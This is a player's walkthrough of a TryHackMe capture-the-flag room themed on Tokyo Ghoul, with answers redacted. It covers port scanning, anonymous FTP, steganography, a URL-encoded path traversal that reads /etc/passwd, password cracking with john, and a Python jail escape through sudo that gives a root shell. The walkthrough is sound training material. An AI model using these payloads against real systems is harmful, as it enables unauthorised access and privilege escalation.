TryHackMe: Tokyo Ghoul by devalfo & rockyou.txt

Task 1 About the room
This room took a lot of inspiration from psychobreak , and it is based on Tokyo Ghoul anime.
Alert: This room can contain some spoilers 'only s1 and s2 ' so if you are interested to watch the anime, wait till you finish the anime and come back to do the room
The machine will take some time, just go grab some water or make a coffee.
This room contains some non-pg13 elements in the form of narrative descriptions. Please proceed only at your own comfort level.
Read the above - Done
Deploy the machine - Done
Task 2 Where am i ?
Use nmap to scan all ports
Let's break out rustscan and see how many ports we have open.
╰─⠠⠵ rustscan -a ghoul --ulimit 10000 -- -sC -sV -oA ghoul -A -v
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/tony/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.217.191:[REDACTED]
.....
.....
Open 10.10.217.191:[REDACTED]
How many ports are open ?
From the above scan we see how many ports are open.
Answer: [REDACTED]
What is the OS used ?
From both ssh and apache information returned from our rustscan/nmap we can see the operating system.
Answer: [REDACTED]
Task 3 Planning to escape
Did you find the note that the others ghouls gave you? where did you find it ?
Browsing to http://ghoul we see a link at the bottom of the page that goes to [REDACTED].[REDACTED]
Answer: [REDACTED].[REDACTED]
What is the key for Rize executable?
Using view-source on the above page gives us a comment
<!-- look don't tell jason but we will help you escape , here is some clothes to look like us and a mask to look anonymous and go to the ftp room right there you will find a freind who will help you -->
Taking this hint we jump over to ftp and login as anonymous
╰─⠠⠵ ftp ghoul
Connected to ghoul.
220 (vsFTPd 3.0.3)
Name (ghoul:tony): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Looking around we find need_to_talk which is a binary. Let's grab with get, make it executable chmod +x and run it
╰─⠠⠵ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
>
Ok, looks like we need to enter something, running strings across the binary we can see [REDACTED] above the text

Using this we get the below
Good job. I believe this is what you came for:
[REDACTED]
Answer: [REDACTED]
Use a tool to get the other note from Rize.
Another file found on the ftp is rize_and_kaneki.jpg

Running steghide against this jpg with the key found above we get a note.
╰─⠠⠵ steghide extract -sf rize_and_kaneki.jpg
Enter passphrase:
wrote extracted data to "yougotme.txt".
╰─⠠⠵ cat yougotme.txt
haha you are so smart kaneki but can you talk my code
[REDACTED]
[REDACTED]
[REDACTED]
[REDACTED]
[REDACTED]
[REDACTED]
[REDACTED]
[REDACTED]
if you can talk it allright you got my secret directory
Throwing this into cyberchef we get the below.

Answer: Not Needed but we note: [REDACTED]
Task 4 What Rize is trying to say?
What the message mean did you understand it ? what it says?
Taking the output from Cyber Chef from the previous question we get the answer.
Answer: [REDACTED]
Can you see the weakness in the dark ? no ? just search
Using gobuster we find the subdirectory [REDACTED]
╰─⠠⠵ gobuster -m dir -u http://ghoul/[REDACTED]/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x txt,php,zip,bak,sql,sqlite,tar,tgz,tar.gz
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://ghoul/[REDACTED]/
[+] Threads : 10
[+] Wordlist : /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,bak,sql,tgz,txt,sqlite,tar,tar.gz,zip
[+] Timeout : 10s
=====================================================
2021/03/14 23:33:01 Starting gobuster
=====================================================
/[REDACTED] (Status: 301)

Answering yes or no results in being redirected to /index.php?view=flower.gif .... This smells like an lfi... Let's try ../../../../../../..//etc/passwd

Damn.... trying the usual php://filter tactic does not work either ... Lets try and URL Encode the lfi..
%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2Fetc%2Fpasswd

What did you find something ? crack it
From the above we have the password hash
[REDACTED]
what is rize username ?
From the /etc/passwd we can see the username with a password is [REDACTED]
Answer: [REDACTED]
what is rize password ?
Cracking the password above with john
╰─⠠⠵ john passwd --wordlist=rockyou.txt
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (?)
1g 0:00:00:04 100% 0.2183g/s 314.4p/s 314.4c/s 314.4C/s teacher..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Answer: [REDACTED]
Task 5 Fight Jason
user.txt
Using the username and password above we can ssh into the box and read the user.txt found in our home directory
[REDACTED]@vagrant:~$ cat user.txt
[REDACTED]
Answer: [REDACTED]
root.txt
Running sudo -l we can see the below
[REDACTED]@vagrant:~$ sudo -l
[sudo] password for [REDACTED]:
Matching Defaults entries for [REDACTED] on vagrant.vm:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User [REDACTED] may run the following commands on vagrant.vm:
(ALL) /usr/bin/python3 /home/[REDACTED]/jail.py
Checking the permission we do not have write access on /home/[REDACTED]/jail.py so we can not just change the file
[REDACTED]@vagrant:~$ ls -l /home/[REDACTED]/jail.py
-rw-r--r-- 1 root root 588 Jan 23 22:27 /home/[REDACTED]/jail.py
Let's take a look at the python script
#! /usr/bin/python3
#-*- coding:utf-8 -*-
def main():
print("Hi! Welcome to my world kaneki")
print("========================================================================")
print("What ? You gonna stand like a chicken ? fight me Kaneki")
text = input('>>> ')
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']:
if keyword in text:
print("Do you think i will let you do this ??????")
return;
else:
exec(text)
print('No Kaneki you are so dead')
if __name__ == "__main__":
main()
Looking at the above we can not use any of our normal verbs. Doing some Insert Search Engine Verb Here I come across https://anee.me/escaping-python-jails-849c65cf306e?gi=a7d3bac81831. Looking at the escapes at the bottom of the page I modify it to the below.
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
So let's run it...
[REDACTED]@vagrant:~$ sudo /usr/bin/python3 /home/[REDACTED]/jail.py
[sudo] password for [REDACTED]:
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
[REDACTED]
No Kaneki you are so dead
[REDACTED]@vagrant:~$
Answer: [REDACTED]
Of course we could also modify it to give us a root shell using the following:
__builtins__.__dict__['__IMPORT__'.lower()]('PTY'.lower()).__dict__['SPAWN'.lower()]('/bin/bash')
[REDACTED]@vagrant:~$ sudo /usr/bin/python3 /home/[REDACTED]/jail.py
Hi! Welcome to my world kaneki
========================================================================
What ? You gonna stand like a chicken ? fight me Kaneki
>>> __builtins__.__dict__['__IMPORT__'.lower()]('PTY'.lower()).__dict__['SPAWN'.lower()]('/bin/bash')
root@vagrant:~#
Task 6 Special thanks
You can contact me on my discord : 0UR4N05#6231
Congratulations you've complete Tokyo ghoul room 1. This is the first room I've ever created so If you enjoyed it please give me a follow up on twitter and send me your feedback in twitter or discord , and i'll be so grateful if you like this room and share it with your friends , thank you .
Thank you
Answer: Not needed
Done
BOOM!!!!, another room completed. Was good fun and required a mix of skills to get to the root flag. Also found an unintended which I reported to the room creator.
Unintended Root
The server was built using vagrant and this default user was left there with sudo
vagrant@vagrant:~$ sudo -l
Matching Defaults entries for vagrant on vagrant.vm:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on vagrant.vm:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
Using this user we can gain a root shell using sudo -i and read /root/root.txt
root@vagrant:~# cat /root/root.txt
[REDACTED]